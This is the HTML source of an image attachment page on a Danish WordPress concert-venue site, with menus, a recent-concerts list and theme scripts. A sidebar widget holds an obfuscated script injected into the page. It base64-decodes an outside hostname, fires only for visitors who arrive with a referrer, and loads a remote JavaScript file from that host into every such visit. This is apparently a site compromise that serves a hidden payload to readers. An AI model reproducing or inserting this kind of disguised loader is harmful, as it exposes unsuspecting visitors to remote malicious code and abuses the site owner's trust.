.sidebar-expanded .content {
    background: #111;
}		</style>
		</head>

<body class="attachment attachment-template-default single single-attachment postid-11978 attachmentid-11978 attachment-jpeg wp-embed-responsive col-2cl boxed topbar-enabled header-desktop-sticky header-mobile-sticky hu-header-img-full-width hueman-3-7-23 chrome">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><div id="wrapper">
  <a class="screen-reader-text skip-link" href="#content">Skip to content</a>
  
  <header id="header" class="top-menu-mobile-on one-mobile-menu top_menu header-ads-desktop  topbar-transparent has-header-img">
        <nav class="nav-container group mobile-menu mobile-sticky " id="nav-mobile" data-menu-id="header-1">
  <div class="mobile-title-logo-in-header"></div>
        
                    <!-- <div class="ham__navbar-toggler collapsed" aria-expanded="false">
          <div class="ham__navbar-span-wrapper">
            <span class="ham-toggler-menu__span"></span>
          </div>
        </div> -->
        <button class="ham__navbar-toggler-two collapsed" title="Menu" aria-expanded="false">
          <span class="ham__navbar-span-wrapper">
            <span class="line line-1"></span>
            <span class="line line-2"></span>
            <span class="line line-3"></span>
          </span>
        </button>
            
      <div class="nav-text"></div>
      <div class="nav-wrap container">
                  <ul class="nav container-inner group mobile-search">
                            <li>
                  <form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form>                </li>
                      </ul>
                <ul id="menu-sysseltinget-billeder" class="nav container-inner group"><li id="menu-item-14569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li id="menu-item-14570" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li id="menu-item-14571" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li id="menu-item-14565" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li id="menu-item-14583" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li id="menu-item-14564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li id="menu-item-14562" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li id="menu-item-14563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li id="menu-item-14568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li id="menu-item-14561" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li id="menu-item-14559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li id="menu-item-14567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>      </div>
</nav><!--/#nav-topbar-->  
        <nav class="nav-container group desktop-menu desktop-sticky " id="nav-topbar" data-menu-id="header-2">
    <div class="nav-text"></div>
  <div class="topbar-toggle-down">
    <i class="fas fa-angle-double-down" aria-hidden="true" data-toggle="down" title="Expand menu"></i>
    <i class="fas fa-angle-double-up" aria-hidden="true" data-toggle="up" title="Collapse menu"></i>
  </div>
  <div class="nav-wrap container">
    <ul id="menu-sysseltinget-billeder-1" class="nav container-inner group"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-14569"><a href="https://imorgenerdetjulmor.dk/">Forside</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14570"><a href="https://imorgenerdetjulmor.dk/nyheder/">Mor&#8217;pris</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14571"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/">Koncertkalender</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14565"><a href="https://imorgenerdetjulmor.dk/tidligere-arrangementer/">Tidligere arrangementer</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14583"><a href="https://imorgenerdetjulmor.dk/category/billedgalleri/">Billedgalleri</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14564"><a href="https://imorgenerdetjulmor.dk/pa-anlaeg/">PA-anlæg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14562"><a href="https://imorgenerdetjulmor.dk/bliv-stoettemedlem/">Bliv støttemedlem</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14563"><a href="https://imorgenerdetjulmor.dk/de-hjaelper-os/">De hjælper os</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14568"><a href="https://imorgenerdetjulmor.dk/forsalg/">Forsalg</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14561"><a href="https://imorgenerdetjulmor.dk/sysseltinget/">Sysseltinget &#8211; Nedrivning</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14559"><a href="https://imorgenerdetjulmor.dk/sysseltinget-billeder/">Sysseltinget – Billeder</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-14567"><a href="https://imorgenerdetjulmor.dk/kontakt/">Kontakt</a></li>
</ul>  </div>
      <div id="topbar-header-search" class="container">
      <div class="container-inner">
        <button class="toggle-search"><i class="fas fa-search"></i></button>
        <div class="search-expand">
          <div class="search-expand-inner"><form role="search" method="get" class="search-form" action="https://imorgenerdetjulmor.dk/">
				<label>
					<span class="screen-reader-text">Søg efter:</span>
					<input type="search" class="search-field" placeholder="Søg &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Søg" />
			</form></div>
        </div>
      </div><!--/.container-inner-->
    </div><!--/.container-->
  
</nav><!--/#nav-topbar-->  
  <div class="container group">
        <div class="container-inner">

                <div id="header-image-wrap">
              <div class="group hu-pad central-header-zone">
                                                  </div>

              <a href="https://imorgenerdetjulmor.dk/" rel="home"><img src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/09/logo4.jpg" width="1380" height="280" alt="" class="new-site-image" /></a>          </div>
      
      
    </div><!--/.container-inner-->
      </div><!--/.container-->

</header><!--/#header-->
  
  <div class="container" id="page">
    <div class="container-inner">
            <div class="main">
        <div class="main-inner group">
          
              <main class="content" id="content">
              <div class="page-title hu-pad group">
          	        <h1>P1010276</h1>
    	
    </div><!--/.page-title-->
          <div class="hu-pad group">
              <article class="post-11978 attachment type-attachment status-inherit hentry">
    <div class="post-inner group">

      <h1 class="post-title entry-title">P1010276</h1>
  <p class="post-byline">
       by     <span class="vcard author">
       <span class="fn"><a href="https://imorgenerdetjulmor.dk/author/administrator/" title="Indlæg af Administrator" rel="author">Administrator</a></span>
     </span>
     &middot;
                                            <time class="published" datetime="2014-10-11T22:54:34+00:00">11. oktober 2014</time>
                      </p>

                                
      <div class="clear"></div>

      <div class="entry themeform">
        <div class="entry-inner">
          <p class="attachment"><a href='https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/P1010276.jpg'><img width="225" height="300" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/P1010276-225x300.jpg" class="attachment-medium size-medium" alt="" decoding="async" loading="lazy" srcset="https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/P1010276-225x300.jpg 225w, https://imorgenerdetjulmor.dk/wp-content/uploads/2014/10/P1010276.jpg 375w" sizes="(max-width: 225px) 100vw, 225px" /></a></p>
          <nav class="pagination group">
                      </nav><!--/.pagination-->
        </div>

        
        <div class="clear"></div>
      </div><!--/.entry-->

    </div><!--/.post-inner-->
  </article><!--/.post-->

<div class="clear"></div>






<section id="comments" class="themeform">

	
					<!-- comments closed, no comments -->
		
	
	
</section><!--/#comments-->          </div><!--/.hu-pad-->
            </main><!--/.content-->
          

	<div class="sidebar s1 collapsed" data-position="right" data-layout="col-2cl" data-sb-id="s1">

		<button class="sidebar-toggle" title="Expand Sidebar"><i class="fas sidebar-toggle-arrows"></i></button>

		<div class="sidebar-content">

			           			<div class="sidebar-top group">
                        <p>Follow:</p>                    <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>  			</div>
			
			
			
			<div id="alxposts-3" class="widget widget_hu_posts">
<h3 class="widget-title">Seneste nyheder</h3>
	
	<ul class="alx-posts group thumbs-enabled">
    				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-skousen-band/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/Billede-01-Niels-Skousen-Band-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-skousen-band/" rel="bookmark">Niels Skousen Band</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/11/UDSOLGT-paa-langs-jpg-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/niels-hausgaard-rikke-thomsen/" rel="bookmark">Niels Hausgaard &#038; Rikke Thomsen</a></p>
							</div>

		</li>
				<li>

						<div class="post-item-thumbnail">
				<a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/">
					<img width="520" height="245" src="https://imorgenerdetjulmor.dk/wp-content/uploads/2025/05/Beat-The-Drum-Foto-520x245.jpg" class="attachment-thumb-medium size-thumb-medium wp-post-image" alt="" decoding="async" loading="lazy" />																			</a>
			</div>
			
			<div class="post-item-inner group">
				<p class="post-item-category"><a href="https://imorgenerdetjulmor.dk/category/koncertkalender/" rel="category tag">Koncertkalender</a></p>				<p class="post-item-title"><a href="https://imorgenerdetjulmor.dk/beat-the-drum-2/" rel="bookmark">Beat The Drum</a></p>
							</div>

		</li>
				    	</ul><!--/.alx-posts-->

</div>
<div id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></div>
		</div><!--/.sidebar-content-->

	</div><!--/.sidebar-->

	

        </div><!--/.main-inner-->
      </div><!--/.main-->
    </div><!--/.container-inner-->
  </div><!--/.container-->
    <footer id="footer">

    
    
    
    <section class="container" id="footer-bottom">
      <div class="container-inner">

        <a id="back-to-top" href="#"><i class="fas fa-angle-up"></i></a>

        <div class="hu-pad group">

          <div class="grid one-half">
                        
            <div id="copyright">
                <p></p>
            </div><!--/#copyright-->

            
          </div>

          <div class="grid one-half last">
                                          <ul class="social-links"><li><a rel="nofollow noopener noreferrer" class="social-tooltip"  title="Facebook" aria-label="Facebook" href="https://www.facebook.com/imorgenerdetjulmor" target="_blank"  style="color:"><i class="fab fa-facebook-square"></i></a></li></ul>                                    </div>

        </div><!--/.hu-pad-->

      </div><!--/.container-inner-->
    </section><!--/.container-->

  </footer><!--/#footer-->

</div><!--/#wrapper-->

<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.5.1' id='swv-js'></script>
<script id='contact-form-7-js-extra'>
var wpcf7 = {"api":{"root":"https:\/\/imorgenerdetjulmor.dk\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.5.1' id='contact-form-7-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/jquery.fancybox.pack.js?ver=6.1.1' id='fancybox-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-content/plugins/light/js/light.js?ver=6.1.1' id='fancybox-load-js'></script>
<script src='https://imorgenerdetjulmor.dk/wp-includes/js/underscore.min.js?ver=1.13.4' id='underscore-js'></script>
<script id='hu-front-scripts-js-extra'>
var HUParams = {"_disabled":[],"SmoothScroll":{"Enabled":false,"Options":{"touchpadSupport":false}},"centerAllImg":"1","timerOnScrollAllBrowsers":"1","extLinksStyle":"","extLinksTargetExt":"","extLinksSkipSelectors":{"classes":["btn","button"],"ids":[]},"imgSmartLoadEnabled":"","imgSmartLoadOpts":{"parentSelectors":[".container .content",".post-row",".container .sidebar","#footer","#header-widgets"],"opts":{"excludeImg":[".tc-holder-img"],"fadeIn_options":100,"threshold":0}},"goldenRatio":"1.618","gridGoldenRatioLimit":"350","sbStickyUserSettings":{"desktop":false,"mobile":false},"sidebarOneWidth":"340","sidebarTwoWidth":"260","isWPMobile":"","menuStickyUserSettings":{"desktop":"stick_up","mobile":"stick_up"},"mobileSubmenuExpandOnClick":"1","submenuTogglerIcon":"<i class=\"fas fa-angle-down\"><\/i>","isDevMode":"","ajaxUrl":"https:\/\/imorgenerdetjulmor.dk\/?huajax=1","frontNonce":{"id":"HuFrontNonce","handle":"22a06bc76b"},"isWelcomeNoteOn":"","welcomeContent":"","i18n":{"collapsibleExpand":"Expand","collapsibleCollapse":"Collapse"},"deferFontAwesome":"","fontAwesomeUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/css\/font-awesome.min.css?3.7.23","mainScriptUrl":"https:\/\/imorgenerdetjulmor.dk\/wp-content\/themes\/hueman\/assets\/front\/js\/scripts.min.js?3.7.23","flexSliderNeeded":"","flexSliderOptions":{"is_rtl":false,"has_touch_support":true,"is_slideshow":false,"slideshow_speed":5000}};
</script>
<script src='https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/scripts.min.js?ver=3.7.23' id='hu-front-scripts-js' defer></script>
<!--[if lt IE 9]>
<script src="https://imorgenerdetjulmor.dk/wp-content/themes/hueman/assets/front/js/ie/respond.js"></script>
<![endif]-->
</body>
</html>